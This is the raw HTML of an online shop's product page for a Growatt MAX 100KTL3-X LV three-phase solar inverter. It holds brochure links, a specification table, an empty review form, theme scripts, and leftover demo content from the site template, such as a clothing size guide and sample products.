<a href="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2022/08/growatt_max_50-80ktl3_lv_brochure_-_08_04_2020.pdf?media=1709045497" rel="noopener" target="_blank">Growatt MAX 50-80KTL3 LV Brochure &#8211; 08 04 2020</a><br />
<a href="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2022/08/growatt_mic_min_mod_mid_max_series_ce_rohs_declaration_of_conformity_-_18_03_2022.pdf?media=1709045497" rel="noopener" target="_blank">Growatt MIC, MIN, MOD, MID, MAX Series CE &#038; RoHS Declaration of Conformity &#8211; 18 03 2022</a><br />
<a href="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2022/08/growatt_energy_management_solution_-_20_08_2021.pdf?media=1709045497" rel="noopener" target="_blank">Growatt Energy Management Solution &#8211; 20 08 2021</a><br />
<a href="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2022/08/growatt_monitoring_system_introduction_-_17_02_2021.pdf?media=1709045497" rel="noopener" target="_blank">Growatt Monitoring System Introduction &#8211; 17 02 2021</a><br />
<a href="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2022/08/growatt_warranty_procedure_-_07_09_2020.pdf?media=1709045497" rel="noopener" target="_blank">Growatt Warranty Procedure &#8211; 07 09 2020</a></p>
				</div>

			
				<div class="tab-content" id="tab-global_tab">
					<div class="porto-block" data-id="831"><style>.sizes-table { width: 100%; max-width: 100%; border-collapse: collapse; font-size: 14px; text-transform: uppercase; color: #21293c; }
.sizes-table thead th { background: #f4f4f2; }
.sizes-table tbody tr:nth-child(2n) > * { background: #ebebeb; }
.sizes-table thead th { padding: 30px 0 30px 10px; font-weight: 600; }
.sizes-table tbody td { padding: 12px 0 12px 10px; font-weight: bold; }
@media (min-width: 576px) {
  .sizes-table thead th:first-child,
  .sizes-table tbody th { padding-left: 30px; }
}</style>
<div class="wp-block-columns is-layout-flex wp-container-core-columns-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<figure class="wp-block-image size-large text-center m-t-md mb-2"><img src="//sw-themes.com/porto_dummy/wp-content/uploads/images/size_guide.png" alt="" /></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<table class="sizes-table">
<thead>
<tr>
<th>size</th>
<th>chest(in.)</th>
<th>waist(in.)</th>
<th>hips(in.)</th>
</tr>
</thead>
<tbody>
<tr>
<th>XS</th>
<td>34-36</td>
<td>27-29</td>
<td>34.5-36.5</td>
</tr>
<tr>
<th>S</th>
<td>36-38</td>
<td>29-31</td>
<td>36.5-38.5</td>
</tr>
<tr>
<th>M</th>
<td>38-40</td>
<td>31-33</td>
<td>38.5-40.5</td>
</tr>
<tr>
<th>L</th>
<td>40-42</td>
<td>33-36</td>
<td>40.5-43.5</td>
</tr>
<tr>
<th>XL</th>
<td>42-45</td>
<td>36-40</td>
<td>43.5-47.5</td>
</tr>
<tr>
<th>XXL</th>
<td>45-48</td>
<td>40-44</td>
<td>47.5-51.5</td>
</tr>
</tbody>
</table>
</div>
</div>



<p></p>
</div>				</div>

			
				<div class="tab-content" id="tab-additional_information">
					
	<h2>Additional information</h2>

	<table class="woocommerce-product-attributes shop_attributes table table-striped">
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
				<th class="woocommerce-product-attributes-item__label">Weight</th>
				<td class="woocommerce-product-attributes-item__value">84 kg</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
				<th class="woocommerce-product-attributes-item__label">Dimensions</th>
				<td class="woocommerce-product-attributes-item__value">97.00 &times; 64.00 &times; 64.00 cm</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_supplier-part-no">
				<th class="woocommerce-product-attributes-item__label">Supplier Part No:</th>
				<td class="woocommerce-product-attributes-item__value"><p>Growatt MAX 100KTL3-X LV</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_rated-power-w">
				<th class="woocommerce-product-attributes-item__label">Rated Power (W):</th>
				<td class="woocommerce-product-attributes-item__value"><p>100,000</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_max-dc-power-w">
				<th class="woocommerce-product-attributes-item__label">Max DC Power (W):</th>
				<td class="woocommerce-product-attributes-item__value"><p>150,000</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_inverter-phase">
				<th class="woocommerce-product-attributes-item__label">Inverter Phase:</th>
				<td class="woocommerce-product-attributes-item__value"><p>3</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_total-no-of-strings">
				<th class="woocommerce-product-attributes-item__label">Total No. of Strings:</th>
				<td class="woocommerce-product-attributes-item__value"><p>20</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_mppt-trackers">
				<th class="woocommerce-product-attributes-item__label">MPPT Trackers:</th>
				<td class="woocommerce-product-attributes-item__value"><p>10</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_mppt-voltage-range-rated-input-voltage-v">
				<th class="woocommerce-product-attributes-item__label">MPPT Voltage Range / Rated Input Voltage (V):</th>
				<td class="woocommerce-product-attributes-item__value"><p>180-1000</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_start-up-input-voltage-v">
				<th class="woocommerce-product-attributes-item__label">Start-up Input Voltage (V):</th>
				<td class="woocommerce-product-attributes-item__value"><p>195</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_max-input-voltage-v">
				<th class="woocommerce-product-attributes-item__label">Max. Input Voltage (V):</th>
				<td class="woocommerce-product-attributes-item__value"><p>1100</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_european-efficiency">
				<th class="woocommerce-product-attributes-item__label">European Efficiency (%):</th>
				<td class="woocommerce-product-attributes-item__value"><p>98.4</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_integrated-dc-switch">
				<th class="woocommerce-product-attributes-item__label">Integrated DC Switch:</th>
				<td class="woocommerce-product-attributes-item__value"><p>Yes</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_depth-mm">
				<th class="woocommerce-product-attributes-item__label">Depth (mm):</th>
				<td class="woocommerce-product-attributes-item__value"><p>345</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_height-mm">
				<th class="woocommerce-product-attributes-item__label">Height (mm):</th>
				<td class="woocommerce-product-attributes-item__value"><p>640</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_width-mm">
				<th class="woocommerce-product-attributes-item__label">Width (mm):</th>
				<td class="woocommerce-product-attributes-item__value"><p>970</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_weight-kg">
				<th class="woocommerce-product-attributes-item__label">Weight (Kg):</th>
				<td class="woocommerce-product-attributes-item__value"><p>84</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_warranty">
				<th class="woocommerce-product-attributes-item__label">Warranty</th>
				<td class="woocommerce-product-attributes-item__value"><p>10 Years</p>
</td>
			</tr>
			</table>

				</div>

			
				<div class="tab-content" id="tab-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
		Reviews		</h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	<hr class="tall">

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Growatt MAX 100KTL3-X LV 3ph Inverter, 10 MPPT with DC&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/growatt-max-100ktl3-x-lv-3ph-inverter-10-mppt-with-dc/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.shophelios-solutions.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very poor</option>
						</select></div><p class="comment-form-comment"><label for="comment">Your review <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='6102' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="47"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
				</div>

					</div>

		
		<script>
			( function() {
				var porto_init_desc_tab = function() {
					( function( $ ) {
						var $tabs = $('.woocommerce-tabs-c4ps7rae');

						function init_tabs($tabs) {
							$tabs.easyResponsiveTabs({
								type: 'default', //Types: default, vertical, accordion
								width: 'auto', //auto or any width like 600px
								fit: true,   // 100% fit in a container
								activate: function(event) { // Callback function if tab is switched
								}
							});
						}
						if (!$.fn.easyResponsiveTabs) {
							var js_src = "https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?media=1709045497";
							if (!$('script[src="' + js_src + '"]').length) {
								var js = document.createElement('script');
								$(js).appendTo('body').on('load', function() {
									init_tabs($tabs);
								}).attr('src', js_src);
							}
						} else {
							init_tabs($tabs);
						}

						var $review_content = $tabs.find('#tab-reviews'),
							$review_title1 = $tabs.find('h2[aria-controls=tab_item-3]'),
							$review_title2 = $tabs.find('li[aria-controls=tab_item-3]');

						function goReviewTab(target) {
							var recalc_pos = false;
							if ($review_content.length && $review_content.css('display') == 'none') {
								recalc_pos = true;
								if ($review_title1.length && $review_title1.css('display') != 'none')
									$review_title1.click();
								else if ($review_title2.length && $review_title2.closest('ul').css('display') != 'none')
									$review_title2.click();
							}

							var delay = recalc_pos ? 400 : 0;
							setTimeout(function() {
								$('html, body').stop().animate({
									scrollTop: target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14
								}, 600, 'easeOutQuad');
							}, delay);
						}

						function goAccordionTab(target) {
							setTimeout(function() {
								var label = target.attr('aria-controls');
								var $tab_content = $tabs.find('.resp-tab-content[aria-labelledby="' + label + '"]');
								if ($tab_content.length && $tab_content.css('display') != 'none') {
									var offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;
									if (offset < $(window).scrollTop())
									$('html, body').stop().animate({
										scrollTop: offset
									}, 600, 'easeOutQuad');
								}
							}, 500);
						}

												// go to reviews, write a review
						$('.woocommerce-review-link, .woocommerce-write-review-link').on('click', function(e) {
							var target = $(this.hash);
							if (target.length) {
								e.preventDefault();

								goReviewTab(target);

								return false;
							}
						});
						// Open review form if accessed via anchor
						if ( window.location.hash == '#review_form' || window.location.hash == '#reviews' || window.location.hash.indexOf('#comment-') != -1 ) {
							var target = $(window.location.hash);
							if (target.length) {
								goReviewTab(target);
							}
						}
						
						$tabs.find('h2.resp-accordion').on('click', function(e) {
							goAccordionTab($(this));
						});
					} )( window.jQuery );
				};

				if ( window.theme && theme.isLoaded ) {
					porto_init_desc_tab();
				} else {
					window.addEventListener( 'load', porto_init_desc_tab );
				}
			} )();
		</script>
			</div>

			</div>
				</div>
				<div class="elementor-element elementor-element-a8c4e41 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a8c4e41" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 26-03-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e313318 elementor-widget elementor-widget-shortcode" data-id="e313318" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><style>.elementor-2058 .elementor-element.elementor-element-0f71135{margin-top:21px;margin-bottom:3px;}.elementor-2058 .elementor-element.elementor-element-74cf1b0 .elementor-heading-title{font-size:14px;font-weight:700;text-transform:uppercase;line-height:1.4em;letter-spacing:-0.7px;}.elementor-2058 .elementor-element.elementor-element-74cf1b0 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-2058 .elementor-element.elementor-element-775f43d .elementor-heading-title{font-size:14px;font-weight:700;text-transform:uppercase;line-height:1.4em;letter-spacing:-0.7px;}.elementor-2058 .elementor-element.elementor-element-775f43d > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-2058 .elementor-element.elementor-element-2ab4a97 .elementor-heading-title{font-size:14px;font-weight:700;text-transform:uppercase;line-height:1.4em;letter-spacing:-0.7px;}.elementor-2058 .elementor-element.elementor-element-2ab4a97 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-2058 .elementor-element.elementor-element-2b121d2 .elementor-heading-title{font-size:14px;font-weight:700;text-transform:uppercase;line-height:1.4em;letter-spacing:-0.7px;}.elementor-2058 .elementor-element.elementor-element-2b121d2 > .elementor-widget-container{margin:0px 0px 15px 0px;}@media(max-width:991px) and (min-width:768px){.elementor-2058 .elementor-element.elementor-element-e01eb3c{width:50%;}.elementor-2058 .elementor-element.elementor-element-908550f{width:50%;}.elementor-2058 .elementor-element.elementor-element-31a6148{width:50%;}.elementor-2058 .elementor-element.elementor-element-8bab665{width:50%;}}</style><div class="container"><div class="porto-block elementor elementor-2058" data-id="2058">		<section class="elementor-section elementor-top-section elementor-element elementor-element-0f71135 bottom-products elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0f71135" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e01eb3c" data-id="e01eb3c" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-74cf1b0 mb-0 elementor-widget elementor-widget-heading" data-id="74cf1b0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Featured Products</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0f27573 elementor-widget elementor-widget-porto_posts_grid" data-id="0f27573" data-element_type="widget" data-settings="{&quot;spacing&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="porto_posts_grid.default">
				<div class="elementor-widget-container">
			<div id="porto-posts-grid-h7us" class="porto-posts-grid porto-productslyiw"><style scope="scope">.page-wrapper .porto-gb-869ea089efc300b6a85a988a120e1586{margin-bottom:-4px;}.page-wrapper .porto-gb-39b4b37a74a3a440a93dbb52383d074f{width:84px;}.page-wrapper .porto-gb-3e437836bfa314f634425838c52df269,.porto-gb-3e437836bfa314f634425838c52df269 p{font-size:14px;font-weight:400;line-height:1.4;letter-spacing:0px;color:#222529}.page-wrapper .porto-gb-7932aa5d05472f00c3bdabc7f2f5917b{margin-top:3px;margin-bottom:10px;margin-left:0px;}.page-wrapper .porto-gb-31a3e8a3d89d681e939d7cc5de3e8be4 .price{font-size:15px;font-weight:600;line-height:1;color:#444444}.cs-featured-list-detail { width: calc(100% - 104px); }</style><div class="posts-wrap products-container has-ccols ccols-1 has-ccols-spacing"><div class="porto-tb-item product product-col post-1492 type-product status-publish has-post-thumbnail product_cat-electronics product_cat-trousers product_tag-shirt product_tag-skirt  instock featured downloadable shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container product-type-fl p-0 align-items-center porto-gb-869ea089efc300b6a85a988a120e1586">

<div class="wp-block-group cs-featured-list-image p-0 m-r-md flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-39b4b37a74a3a440a93dbb52383d074f" data-title="Adidas Sky Blue T-Shirt"><a aria-label="post featured image" href="https://www.shophelios-solutions.net/product/adidas-sky-blue-t-shirt/" class="img-thumbnail"><img width="800" height="800" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-11-1.jpg?media=1709045497" class="img-responsive" alt="Product Image" decoding="async" srcset="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-11-1.jpg?media=1709045497 800w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-11-1-768x768.jpg?media=1709045497 768w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-11-1-640x640.jpg?media=1709045497 640w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-11-1-400x400.jpg?media=1709045497 400w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-11-1-600x600.jpg?media=1709045497 600w" sizes="(max-width: 800px) 100vw, 800px" /><img loading="lazy" width="800" height="800" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-11-2.jpg?media=1709045497" class="img-responsive hover-image" alt="Product Image" decoding="async" srcset="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-11-2.jpg?media=1709045497 800w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-11-2-768x768.jpg?media=1709045497 768w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-11-2-640x640.jpg?media=1709045497 640w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-11-2-400x400.jpg?media=1709045497 400w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-11-2-600x600.jpg?media=1709045497 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></div></div></div>



<div class="wp-block-group cs-featured-list-detail p-relative flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h3 class="porto-heading cs-featured-list-title text-truncate mb-2 post-title porto-gb-3e437836bfa314f634425838c52df269" style=""><a href="https://www.shophelios-solutions.net/product/adidas-sky-blue-t-shirt/">Adidas Sky Blue T-Shirt</a></h3>

<div class="tb-woo-rating porto-gb-7932aa5d05472f00c3bdabc7f2f5917b">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price mb-1 porto-gb-31a3e8a3d89d681e939d7cc5de3e8be4">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>55.00</bdi></span></span>
</div></div></div>

</div></div><div class="porto-tb-item product product-col post-153 type-product status-publish has-post-thumbnail product_tag-apple product_tag-ipad product_tag-tablet  instock sale featured shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container product-type-fl p-0 align-items-center porto-gb-869ea089efc300b6a85a988a120e1586">

<div class="wp-block-group cs-featured-list-image p-0 m-r-md flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-39b4b37a74a3a440a93dbb52383d074f" data-title="Apple 16GB iPad Mini"><a aria-label="post featured image" href="https://www.shophelios-solutions.net/product/apple-16gb-ipad-mini/" class="img-thumbnail"><img loading="lazy" width="300" height="300" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2015/09/132-300x300.jpg?media=1709045497" class="img-responsive" alt="" decoding="async" /><img loading="lazy" width="300" height="300" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2015/09/152-300x300.jpg?media=1709045497" class="img-responsive hover-image" alt="" decoding="async" /></a></div></div></div>



<div class="wp-block-group cs-featured-list-detail p-relative flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h3 class="porto-heading cs-featured-list-title text-truncate mb-2 post-title porto-gb-3e437836bfa314f634425838c52df269" style=""><a href="https://www.shophelios-solutions.net/product/apple-16gb-ipad-mini/">Apple 16GB iPad Mini</a></h3>

<div class="tb-woo-rating porto-gb-7932aa5d05472f00c3bdabc7f2f5917b">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price mb-1 porto-gb-31a3e8a3d89d681e939d7cc5de3e8be4">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>600.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>100.00</bdi></span></ins></span>
</div></div></div>

</div></div><div class="porto-tb-item product product-col post-107 type-product status-publish has-post-thumbnail product_tag-laptop last instock sale featured shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container product-type-fl p-0 align-items-center porto-gb-869ea089efc300b6a85a988a120e1586">

<div class="wp-block-group cs-featured-list-image p-0 m-r-md flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-39b4b37a74a3a440a93dbb52383d074f" data-title="Apple Imac"><a aria-label="post featured image" href="https://www.shophelios-solutions.net/product/asus-notebook/" class="img-thumbnail"><img loading="lazy" width="300" height="300" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2015/09/172-300x300.jpg?media=1709045497" class="img-responsive" alt="" decoding="async" /><img loading="lazy" width="300" height="300" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2015/09/172-300x300.jpg?media=1709045497" class="img-responsive hover-image" alt="" decoding="async" /></a></div></div></div>



<div class="wp-block-group cs-featured-list-detail p-relative flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h3 class="porto-heading cs-featured-list-title text-truncate mb-2 post-title porto-gb-3e437836bfa314f634425838c52df269" style=""><a href="https://www.shophelios-solutions.net/product/asus-notebook/">Apple Imac</a></h3>

<div class="tb-woo-rating porto-gb-7932aa5d05472f00c3bdabc7f2f5917b">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price mb-1 porto-gb-31a3e8a3d89d681e939d7cc5de3e8be4">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2,000.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1,000.00</bdi></span></ins></span>
</div></div></div>

</div></div></div></div>		</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-908550f" data-id="908550f" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-775f43d mb-0 elementor-widget elementor-widget-heading" data-id="775f43d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Best Selling Products</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-aada5ec elementor-widget elementor-widget-porto_posts_grid" data-id="aada5ec" data-element_type="widget" data-settings="{&quot;spacing&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="porto_posts_grid.default">
				<div class="elementor-widget-container">
			<div id="porto-posts-grid-hufu" class="porto-posts-grid porto-productsltke"><style scope="scope"></style><div class="posts-wrap products-container has-ccols ccols-1 has-ccols-spacing"><div class="porto-tb-item product product-col post-153 type-product status-publish has-post-thumbnail product_tag-apple product_tag-ipad product_tag-tablet first instock sale featured shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container product-type-fl p-0 align-items-center porto-gb-869ea089efc300b6a85a988a120e1586">

<div class="wp-block-group cs-featured-list-image p-0 m-r-md flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-39b4b37a74a3a440a93dbb52383d074f" data-title="Apple 16GB iPad Mini"><a aria-label="post featured image" href="https://www.shophelios-solutions.net/product/apple-16gb-ipad-mini/" class="img-thumbnail"><img loading="lazy" width="300" height="300" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2015/09/132-300x300.jpg?media=1709045497" class="img-responsive" alt="" decoding="async" /><img loading="lazy" width="300" height="300" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2015/09/152-300x300.jpg?media=1709045497" class="img-responsive hover-image" alt="" decoding="async" /></a></div></div></div>



